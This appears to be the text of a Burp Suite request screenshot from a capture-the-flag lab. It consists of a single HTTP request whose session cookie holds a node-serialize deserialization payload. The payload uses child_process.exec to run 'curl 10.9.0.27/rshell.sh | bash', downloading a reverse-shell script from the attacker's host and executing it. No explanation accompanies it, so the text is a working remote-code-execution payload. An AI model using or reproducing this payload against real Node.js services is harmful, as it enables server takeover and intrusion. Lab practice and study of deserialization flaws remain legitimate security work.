 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.206.108:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session={"username":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('curl
10.9.0.27/rshell.sh | bash', function(error, stdout, stderr) { console.log(stdout) });\n
}()","isGuest":false,"encoding": "utf-8"}
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co"
11 Cache-Control: max-age=0
12